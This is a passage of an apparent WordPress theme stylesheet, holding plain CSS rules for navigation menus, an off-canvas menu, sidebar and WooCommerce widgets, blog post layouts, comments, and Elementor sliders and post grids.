  color: #ffffff;
  padding: 0 15px;
  line-height: 1.1em;
  text-shadow: none;
  display: block;
  text-transform: uppercase;
}
.site-menu ul li a:hover {
  background-color: transparent;
  color: #000000;
}
.site-menu ul > li > a:first-child a {
  padding-left: 0;
}
.site-menu ul > li > a:last-child a {
  padding-right: 0;
}
.site-menu > ul > li > a {
  border-right: 1px solid #ffffff;
}
.site-menu > ul > li:last-child > a {
  padding-right: 0;
  border-right: 0;
}

.site-menu-nav ul li {
  position: relative;
}
.site-menu-nav ul li .sub-menu {
  min-width: 160px;
  background-color: #00b0f0;
  position: absolute;
  top: 120%;
  left: 0;
  z-index: -1;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.site-menu-nav ul li .sub-menu li {
  padding: 8px 0;
  display: block;
}
.site-menu-nav ul li .sub-menu li a {
  white-space: nowrap;
}
.site-menu-nav ul li .sub-menu li .sub-menu {
  left: 90%;
  top: -1px;
}
.site-menu-nav ul li .sub-menu li:hover > .sub-menu {
  left: 100%;
}
.site-menu-nav ul li:hover > .sub-menu {
  top: 100%;
  z-index: 999;
  opacity: 1;
  visibility: visible;
}

.icon_menu_item_mobile {
  display: none;
  position: absolute;
  right: 15px;
  top: 15px;
  width: 12px;
  height: 20px;
  font-size: 14px;
  cursor: pointer;
}
.icon_menu_item_mobile:after {
  content: "";
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-style: normal;
  font-weight: 900;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.icon_menu_item_mobile.icon_menu_item_mobile_active:after {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.nav-menu-sticky .header-nav {
  background-color: #00b0f0;
}
.nav-menu-sticky .header-nav .header-nav_warp {
  padding: 0;
}
.nav-menu-sticky .header-nav .search-nav {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
}

/* Nav Canvas */
.site-canvas {
  position: relative;
  height: 100%;
  width: 100%;
  left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.site-menu-canvas {
  position: fixed;
  top: 0;
  bottom: 0;
  left: -365px;
  width: 365px;
  background: #f2f2f2;
  z-index: 999;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.site-menu-canvas .scrollbar-inner {
  height: 100%;
}
.site-menu-canvas .scrollbar-inner > .scroll-element.scroll-y {
  width: 5px;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.site-menu-canvas:hover .scrollbar-inner > .scroll-element.scroll-y {
  opacity: 1;
}
.site-menu-canvas ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.site-menu-canvas ul.nav-canvas {
  padding: 15px;
}
.site-menu-canvas ul li {
  margin-bottom: 10px;
}
.site-menu-canvas ul li a {
  display: block;
  color: #00b0f0;
}
.site-menu-canvas ul li a strong {
  font-size: 16px;
  color: #000000;
  display: inline-block;
}
.site-menu-canvas ul li a span {
  display: block;
  color: #ffffff;
  padding: 8px 10px;
  text-transform: uppercase;
  font-size: 15px;
  font-weight: 700;
}
.site-menu-canvas ul li a:hover {
  color: #333333;
}
.site-menu-canvas ul li a i.fa-home {
  display: inline-block;
  width: 40px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #ffffff;
  margin-right: 15px;
  background-color: #00b0f0;
}
.site-menu-canvas ul li .sub-menu {
  padding-left: 10px;
  margin-top: 15px;
}
.site-menu-canvas ul li .sub-menu li {
  margin-bottom: 8px;
}
.site-menu-canvas ul li .sub-menu li:last-child {
  margin-bottom: 0;
}

.site-canvas--active {
  left: 365px;
}
.site-canvas--active .site-menu-canvas {
  left: 0;
}
.site-canvas--active .site-notification.active {
  left: 370px;
}

.close-canvas {
  background-color: transparent;
  bottom: 0;
  cursor: pointer;
  display: none;
  height: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
  z-index: 5;
}

.close-canvas--active {
  display: block;
}

/**
# Page
-----------------------------------------------------------------------------*/
.site-container {
  padding: 50px 0;
}
.site-container.site-container-elementor {
  padding: 0;
}

.site-page-content p:after {
  display: table;
  clear: both;
  content: "";
}

/**
# Sidebar
-----------------------------------------------------------------------------*/
.search-form {
  font-size: 12px;
}

.search-field {
  border: 1px solid #eeeeee;
  height: auto;
  padding: 9px 10px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}

.search-submit {
  background-color: #00b0f0;
  color: #fff;
  padding: 9px 10px;
  border: none;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

section.widget {
  margin-bottom: 30px;
  /* Widgets woocommerce */
}
section.widget:last-child {
  margin-bottom: 0;
}
section.widget .widget-title {
  text-transform: uppercase;
  margin-bottom: 20px;
  font-size: 16px;
}
section.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
section.widget ul li {
  border-bottom: 1px solid #eee;
  padding-top: 10px;
  padding-bottom: 10px;
}
section.widget ul li:first-child {
  padding-top: 0;
}
section.widget ul li:last-child {
  padding-bottom: 0;
  border-bottom: none;
}
section.widget ul li a {
  display: block;
}
section.widget ul li ul.children, section.widget ul li ul.sub-menu {
  padding-left: 15px;
  padding-top: 10px;
}
section.widget ul li ul.children li, section.widget ul li ul.sub-menu li {
  border-bottom: 0;
  padding: 0 0 10px;
}
section.widget ul li ul.children li:last-child, section.widget ul li ul.sub-menu li:last-child {
  padding-bottom: 0;
}
section.widget select {
  width: 100%;
  padding: 9px 10px;
  font-size: 12px;
}
section.widget.widget_search .search-form {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
section.widget.widget_search .search-form .search-field {
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}
section.widget.widget_search .search-form .search-submit {
  margin-left: 10px;
}
section.widget.widget_archive ul li a, section.widget.widget_categories ul li a {
  display: inline-block;
  margin-right: 5px;
}
section.widget.widget_calendar table {
  width: 100%;
}
section.widget.widget_calendar table caption {
  padding: 0;
  margin-bottom: 15px;
  text-align: center;
}
section.widget.widget_calendar table tr {
  border-bottom: 1px solid #eeeeee;
}
section.widget.widget_calendar table tr th {
  text-align: center;
}
section.widget.widget_calendar table tr td {
  padding: 5px 0;
  text-align: center;
}
section.widget.widget_calendar table tr td#today {
  background-color: #e12f2f;
  color: #ffffff;
}
section.widget.widget_calendar table tr td#today a {
  color: #ffffff;
}
section.widget.widget_calendar table tr td#prev {
  text-align: left;
}
section.widget.widget_calendar table tr td#next {
  text-align: right;
}
section.widget.widget_rss ul li {
  padding-bottom: 20px;
  margin-bottom: 20px;
}
section.widget.widget_rss ul li .rssSummary {
  font-size: 12px;
}
section.widget.widget_tag_cloud .tagcloud a, section.widget.widget_product_tag_cloud .tagcloud a {
  display: inline-block;
  font-size: 13px !important;
  border: 1px solid #eee;
  padding: 5px 10px;
  margin: 0 2px 5px;
}
section.widget.widget_tag_cloud .tagcloud a:hover, section.widget.widget_product_tag_cloud .tagcloud a:hover {
  background-color: #ff5555;
  color: #ffffff;
  border-color: #ff5555;
}
section.widget .social-network-item {
  margin-bottom: 10px;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
section.widget .post_widget_warp .post_widget__item {
  margin-bottom: 15px;
}
section.widget .post_widget_warp .post_widget__item:last-child {
  margin-bottom: 0;
}
section.widget .post_widget_warp .post_widget__item .item-image {
  width: 110px;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
section.widget .post_widget_warp .post_widget__item .item-content {
  padding-left: 15px;
}
section.widget .post_widget_warp .post_widget__item .item-title {
  font-size: 14px;
  margin-bottom: 10px;
  overflow: hidden;
}
section.widget .post_widget_warp .post_widget__item .item-meta {
  font-size: 12px;
}
section.widget .post_widget_warp .post_widget__item .item-meta i.fa {
  margin-right: 5px;
}
section.widget .woocommerce-product-search {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
section.widget .woocommerce-product-search label.screen-reader-text {
  display: none;
}
section.widget .woocommerce-product-search .search-field {
  border: 1px solid #eeeeee;
  height: auto;
  padding: 9px 10px;
  cursor: pointer;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}
section.widget .woocommerce-product-search button[type=submit] {
  background-color: #00b0f0;
  color: #fff;
  padding: 9px 10px;
  border: none;
  margin-left: 5px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
section.widget.woocommerce.widget_price_filter .ui-slider-horizontal {
  height: 2px;
  background-color: #ff5555;
}
section.widget.woocommerce.widget_price_filter .ui-slider .ui-slider-range {
  background-color: #ff5555;
}
section.widget.woocommerce.widget_price_filter .ui-slider .ui-slider-handle {
  top: -6px;
  background-color: #ffffff;
  border: 1px solid #e45914;
  border-radius: 0;
}
section.widget.woocommerce.widget_price_filter .price_slider_amount {
  margin-top: 30px;
}
section.widget.woocommerce.widget_price_filter .price_slider_amount .button {
  color: #ffffff;
  background-color: #ff5555;
  box-shadow: none;
  border: none;
  padding: 10px 15px;
  font-weight: normal;
}
section.widget.woocommerce.widget_price_filter .price_slider_amount .price_label {
  font-size: 14px;
  color: #000000;
}
section.widget.woocommerce.widget_rating_filter ul li {
  padding-top: 10px;
  padding-bottom: 10px;
}
section.widget.woocommerce ul li {
  margin-bottom: 10px;
  padding-bottom: 10px;
}
section.widget.woocommerce ul li:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
}
section.widget.woocommerce ul li a {
  display: inline-block;
}
section.widget.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item {
  padding-bottom: 10px;
}
section.widget.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item:last-child {
  padding-bottom: 0;
}

/**
# Blog
-----------------------------------------------------------------------------*/
/* Archive */
.site-post-item {
  margin-bottom: 30px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
}
.site-post-item .site-post-content {
  padding: 15px;
  border: 1px solid #eee;
  -webkit-flex: 1 auto;
  -ms-flex: 1 auto;
  flex: 1 auto;
}
.site-post-item .site-post-image {
  margin-bottom: 10px;
}

.site-post-title,
.site-post-title a {
  font-size: 24px;
  margin-bottom: 10px;
}

.site-post-title a {
  color: #333333;
}
.site-post-title a:hover {
  color: #00b0f0;
}
.site-post-title .site-post-meta {
  margin-bottom: 5px;
}

.site-post-meta {
  font-size: 12px;
}
.site-post-meta span {
  display: inline-block;
  margin-right: 5px;
}
.site-post-meta span:after {
  display: inline-block;
  content: "/";
  margin-left: 10px;
  margin-right: 0;
}
.site-post-meta span:last-child:after {
  display: none;
}
.site-post-meta span a {
  color: #00b0f0;
}
.site-post-meta span a:hover {
  color: #707070;
}

.site-post-excerpt ul li {
  margin-bottom: 10px;
}
.site-post-excerpt ul li:last-child {
  margin-bottom: 0;
}
.site-post-excerpt table {
  margin-bottom: 30px;
  width: 100%;
}
.site-post-excerpt table tr {
  border-bottom: 1px solid #eeeeee;
}
.site-post-excerpt table tr th {
  padding: 10px 20px 10px 0;
}
.site-post-excerpt dd {
  margin: 0 0 20px;
}
.site-post-excerpt:after {
  display: table;
  clear: both;
  content: "";
}

.page-links {
  font-weight: 700;
}
.page-links a {
  display: inline-block;
}
.page-links a span {
  display: inline-block;
  padding: 0 5px;
}

.category-desc {
  margin-bottom: 30px;
}
.category-desc .taxonomy-description {
  height: 150px;
  padding: 15px;
  overflow-y: scroll;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}

.archive .pagination {
  margin: 0;
}

.tag_cloud_on_single {
  margin: 30px 0 0;
  padding: 15px;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}
.tag_cloud_on_single h3 {
  background: #00b0f0;
  color: #ffffff;
  text-align: center;
  font-size: 18px;
  line-height: 1.4em;
  padding: 10px 0;
}
.tag_cloud_on_single a {
  padding: 10px 15px;
  display: inline-block;
  margin-bottom: 10px;
  border: 1px solid #eee;
  transition: all 0.5s ease;
}
.tag_cloud_on_single a:hover {
  background: #ff5c00;
  border-color: #ff5c00;
  color: #ffffff;
  transition: all 0.5s ease;
}

.archive .site-blog {
  padding: 25px 0 50px;
}
.archive .site-blog .site-post-item .site-post-content {
  display: flex;
  flex-direction: row;
}
.archive .site-blog .site-post-item .site-post-content .post-thumbnail {
  margin-right: 20px;
}

.tag-scroll {
  height: 300px;
  overflow-y: scroll;
      word-break: break-word;
}

/* Single */
.site-single {
  padding: 25px 0 50px;
}
.site-single .site-post-image,
.site-single .page-links {
  margin-bottom: 30px;
}
.site-single .site-post-title {
  margin-bottom: 15px;
}
.site-single .site-post-share {
  margin: 25px 0 21px;
}
.site-single .site-post-share span {
  font-weight: bold;
}
.site-single .site-post-share a {
  color: #ffffff;
  padding: 2px 8px;
  border: none;
  background-color: #707070;
}
.site-single .site-post-share a:hover {
  border: none;
  background-color: #707070;
}
.site-single .site-post-content {
  border: 2px solid #eee;
  padding: 15px;
}
.site-single .site-post-content p {
  color: #000;
}
.site-single .site-post-content h1 {
  background: #ff5c00;
  color: #ffffff;
  text-align: center;
}

.site-post-single-item .site-post-meta {
  margin-bottom: 15px;
}

.site-post-slides {
  position: relative;
  margin-bottom: 30px;
}
.site-post-slides.owl-carousel .owl-nav {
  margin: 0;
}
.site-post-slides.owl-carousel .owl-nav .owl-prev,
.site-post-slides.owl-carousel .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.site-post-slides.owl-carousel .owl-nav .owl-prev {
  left: 10px;
}
.site-post-slides.owl-carousel .owl-nav .owl-next {
  right: 10px;
}
.site-post-slides.owl-carousel .owl-dots {
  position: absolute;
  padding: 0;
  left: 0;
  bottom: 15px;
  width: 100%;
}
.site-post-slides.owl-carousel .owl-dots .owl-dot span {
  background-color: #ffffff;
}
.site-post-slides.owl-carousel .owl-dots .owl-dot.active span, .site-post-slides.owl-carousel .owl-dots .owl-dot:hover span {
  background-color: #ff5555;
}

.site-post-cat-tag {
  margin-bottom: 20px;
}
.site-post-cat-tag span {
  display: block;
  margin-bottom: 10px;
}
.site-post-cat-tag span a {
  display: inline-block;
  padding: 3px 7px;
  margin: 0 5px 5px 0;
  border: 1px solid #eeeeee;
  font-size: 12px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
}
.site-post-cat-tag span a:first-child {
  margin-left: 10px;
}
.site-post-cat-tag span a:hover {
  color: #fff;
  background: #e12f2f;
  border: 1px solid #e12f2f;
}

.site-post-share {
  margin-bottom: 30px;
}
.site-post-share span {
  display: inline-block;
}
.site-post-share a {
  display: inline-block;
  border: 1px solid #eeeeee;
  padding: 5px 12px;
  font-size: 12px;
  margin: 0 5px;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.site-post-share a:hover {
  background: #e12f2f;
  border: 1px solid #e12f2f;
  color: #ffffff;
}
.site-post-share a:hover i.fa {
  -webkit-animation: toTopFromBottom 0.4s forwards;
  -moz-animation: toTopFromBottom 0.4s forwards;
  animation: toTopFromBottom 0.4s forwards;
}

.site-single-post-related {
  padding: 15px;
  border-top: 1px solid #eee;
  border-left: 1px solid #eee;
  border-right: 1px solid #eee;
  -webkit-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 3px 3px -3px rgba(0, 0, 0, 0.3);
}
.site-single-post-related .title {
  position: relative;
  font-size: 18px;
  margin-bottom: 30px;
}
.site-single-post-related .title:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 30px;
  height: 1px;
  background-color: #e12f2f;
}
.site-single-post-related .item {
  margin-bottom: 15px;
}
.site-single-post-related .owl-nav {
  display: block !important;
}
.site-single-post-related h3 {
  background: #00b0f0;
  color: #ffffff;
  text-align: center;
  font-size: 18px;
  line-height: 1.4em;
  padding: 10px 0;
  margin: 0;
}
.site-single-post-related .item-thumbnail {
  margin-right: 20px;
}
.site-single-post-related .related-post-item {
  display: flex;
  flex-direction: row;
}
.site-single-post-related .related-post-item figure {
  margin-right: 20px;
}

.older-post {
  padding: 15px 0;
  display: flex;
  flex-direction: row;
  justify-content: space-between;
}
.older-post .nav-next {
  width: 49%;
}
.older-post .nav-previous {
  width: 49%;
}
.older-post h6 {
  margin-bottom: 0;
  color: #FF0000;
}
.older-post > div {
  border: 2px solid #eee;
  text-align: center;
  background: #e9ecef;
  padding: 5px 0;
}
.older-post > div a {
  color: #000;
  font-weight: bold;
  font-size: 16px;
}
.older-post > div a:hover {
  color: #00b0f0;
}

.all-tags a {
  margin-right: 10px;
  margin-bottom: 10px;
}

/* Pagination */
.pagination {
  display: block;
  float: none;
  text-align: center;
  margin-top: 50px;
}

.page-numbers {
  list-style: none;
  margin: 0;
  padding: 0;
}
.page-numbers li {
  display: inline-block;
}
.page-numbers li span,
.page-numbers li a {
  display: block;
  cursor: pointer;
  border: 1px solid #ddd;
  padding: 5px 12px;
  position: relative;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  border-radius: 2px;
}
.page-numbers li span.current,
.page-numbers li a:hover {
  background: #e12f2f;
  border-color: #e12f2f;
  color: #ffffff;
}

/* Comment */
.site-comments {
  padding: 30px 0;
}

.comment-reply-title,
.comments-title {
  position: relative;
  font-size: 15px;
  margin-bottom: 30px;
  padding-bottom: 15px;
  display: block;
}
.comment-reply-title:after,
.comments-title:after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 0;
  display: block;
  margin-top: 5px;
  width: 15px;
  height: 1px;
  background: #e12f2f;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}

.comment-form {
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
}
.comment-form .comment-notes {
  -moz-box-ordinal-group: 1;
  -ms-flex-order: 1;
  order: 1;
}
.comment-form .comment-fields-row {
  margin-bottom: 30px;
}
.comment-form input,
.comment-form textarea {
  display: block;
  width: 100%;
  padding: 9px 22px;
  height: auto;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.comment-form .form-comment-field {
  margin-bottom: 30px;
}
.comment-form .form-submit {
  -moz-box-ordinal-group: 4;
  -ms-flex-order: 4;
  order: 4;
}
.comment-form .form-submit input {
  cursor: pointer;
  display: inline-block;
  width: auto;
  padding: 9px 22px;
  color: #000000;
  border-color: #eeeeee;
  background-color: #eeeeee;
  border: none;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.comment-form .form-submit input:hover {
  color: #ffffff;
  border-color: #e12f2f;
  background-color: #e12f2f;
}

.comments-area ul {
  list-style: none;
}
.comments-area .comment-list {
  padding: 0;
  margin: 0;
}
.comments-area .comment-list li span {
  font-style: normal;
}
.comments-area .comment-list li .comment-body {
  margin: 0 0 30px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.comments-area .comment-list li .comment-body .comment-author {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.comments-area .comment-list li .comment-body .comment-meta {
  padding-left: 30px;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box {
  margin-bottom: 10px;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box span {
  display: inline-block;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box span.comment-metadata {
  margin-right: 10px;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box .name {
  display: block;
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 5px;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box a {
  margin-right: 10px;
}
.comments-area .comment-list li .comment-body .comment-meta .comment-meta-box a:hover {
  color: #00b0f0;
}
.comments-area .comment-list li ol.children {
  margin: 0;
  padding-left: 80px;
}

/**
# Elementor
-----------------------------------------------------------------------------*/
.item-post__title {
  font-size: 18px;
  word-break: break-word;
}
.item-post__title a {
  display: inline-block;
}

/* Slider */
.element-slides {
  position: relative;
}
.element-slides.owl-carousel .owl-nav {
  margin: 0;
}
.element-slides.owl-carousel .owl-nav button {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.element-slides.owl-carousel .owl-nav button.owl-prev, .element-slides.owl-carousel .owl-nav button.owl-next {
  background-color: transparent;
  margin: 0;
  padding: 0 !important;
}
.element-slides.owl-carousel .owl-nav button.owl-prev {
  left: 15px;
}
.element-slides.owl-carousel .owl-nav button.owl-next {
  right: 15px;
}
.element-slides.owl-carousel .owl-nav button i.fa {
  font-size: 30px;
}
.element-slides.owl-carousel .owl-nav button i.fa:hover {
  color: #00b0f0;
}
.element-slides.owl-carousel .owl-dots {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: 0;
}
.element-slides.owl-carousel .owl-dots .owl-dot span {
  background-color: #ffffff;
}
.element-slides.owl-carousel .owl-dots .owl-dot.active span, .element-slides.owl-carousel .owl-dots .owl-dot:hover span {
  background-color: #e12f2f;
}

.element-slides__item {
  position: relative;
}
.element-slides__item .element-slides__item--bg {
  min-width: 100%;
  min-height: 100%;
  background-repeat: no-repeat;
  background-position: center;
}
.element-slides__item .element-slides__item--inner,
.element-slides__item .element-slides__item--overlay {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.element-slides__item .element-slides__item--inner {
  padding: 50px;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
}
.element-slides__item .element-slides__item--heading {
  font-size: 30px;
  margin-bottom: 30px;
  color: #ffffff;
}
.element-slides__item .element-slides__item--description {
  font-size: 17px;
  color: #ffffff;
  margin-bottom: 30px;
}
.element-slides__item .element-slides__item--link a {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  display: block;
  color: #ffffff;
}

.element-slides--h-position-center .element-slides__item--inner {
  -webkit-justify-content: center;
  justify-content: center;
}

.element-slides--h-position-left .element-slides__item--inner {
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
}

.element-slides--h-position-right .element-slides__item--inner {
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}

.element-slides--v-position-middle .element-slides__item--inner {
  -webkit-align-items: center;
  align-items: center;
}

.element-slides--v-position-top .element-slides__item--inner {
  -webkit-align-items: flex-start;
  align-items: flex-start;
}

.element-slides--v-position-bottom .element-slides__item--inner {
  -webkit-align-items: flex-end;
  align-items: flex-end;
}

/* Posts Grid */
.element-post-grid.post-grid-masory .item-post__thumbnail a {
  height: 432px;
  overflow: hidden;
}
.element-post-grid.post-grid-masory .item-col:nth-child(3n+3) .item-post .item-post__thumbnail a {
  height: 200px;
}
.element-post-grid .item-post {
  position: relative;
  border: 1px solid #ebebeb;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}
.element-post-grid .item-post:before {
  position: absolute;
  content: "";
  width: 0;
  height: 2px;
  top: 0;
  left: 0;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  background-color: #e12f2f;
}
.element-post-grid .item-post .item-post__thumbnail a {
  display: block;
}
.element-post-grid .item-post .item-post__thumbnail img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.element-post-grid .item-post .item-post__date {
  position: absolute;
  left: -20px;
  top: 30px;
  margin: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  font-weight: 700;
  text-transform: capitalize;
  letter-spacing: 1px;
  background-color: #ffffff;
  border: 2px solid #00b0f0;
  z-index: 2;
}
.element-post-grid .item-post .item-post__date span {
  display: block;
  line-height: normal;
}
.element-post-grid .item-post .item-post__date .day {
  font-size: 16px;
}
.element-post-grid .item-post .item-post__date .month {
  font-size: 12px;
}
.element-post-grid .item-post .item-content {
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  padding: 15px 30px;
  background-color: rgba(255, 255, 255, 0.8);
}
.element-post-grid .item-post .item-post__title {
  position: relative;
  font-size: 15px;
  font-weight: 500;
  line-height: 1.5em;
  margin-bottom: 10px;
  padding-bottom: 10px;
}
.element-post-grid .item-post .item-post__title:after {
  position: absolute;
  content: "";
  bottom: 0;
  left: 50%;
  height: 1px;
  width: 30px;
  background-color: #707070;
  -webkit-transform: translateX(-50%);
  -moz-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
}
.element-post-grid .item-post .item-excerpt {
  margin: 0;
}
.element-post-grid .item-post .item-post__comment {
  display: block;
  margin: 8px 0 0;
}
.element-post-grid .item-post:hover:before {
  width: 100%;
}
.element-post-grid .item-col {
  margin-bottom: 30px;
}
.element-post-grid .item-col:nth-child(3n+3) .item-post {
  margin-bottom: 30px;
}
.element-post-grid .item-col:nth-child(3n+3) .item-post:last-child {
  margin-bottom: 0;
}
.element-post-grid .item-col:nth-child(3n+3) .item-post .item-post__title {
  margin-bottom: 0;
}
.element-post-grid.post-latest-news .item-post__thumbnail a {
  height: 200px;
  overflow: hidden;
}

/* Posts Carousel */
.element-post-carousel .item-post_content {
  padding: 15px;
  border: 1px solid #eeeeee;
}
.element-post-carousel.owl-carousel .owl-nav {
  margin: 0;
}
.element-post-carousel.owl-carousel .owl-nav .owl-prev,
.element-post-carousel.owl-carousel .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}
.element-post-carousel.owl-carousel .owl-nav .owl-prev {
  left: -70px;
}
.element-post-carousel.owl-carousel .owl-nav .owl-next {
  right: -70px;
}

/* Text Editor Scroll */
.element-text-editor-scroll .scrollbar-inner {
  height: 170px;
}

.scrollbar-inner {
  overflow: hidden;
}
.scrollbar-inner > .scroll-element.scroll-y {
  width: 12px;
  right: 0;
}
.scrollbar-inner > .scroll-element .scroll-element_outer,
.scrollbar-inner > .scroll-element .scroll-element_track,
.scrollbar-inner > .scroll-element .scroll-bar {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}

/* Text Box */
.elementor-text-box .icon-image {
  width: 40px;
  margin-right: 15px;
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
}
.elementor-text-box .title {
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: #707070;
  margin-bottom: 10px;
}
.elementor-text-box .description {
  color: #000000;
}

/* Product Category */
.custom_row {
  margin: 0 -5px;
}

.custom-col {
  padding: 0 5px;
}

.element-products .product-tabs {
  margin-bottom: 25px;
  padding-bottom: 15px;
  border-bottom: 1px solid #ff5c00;
}
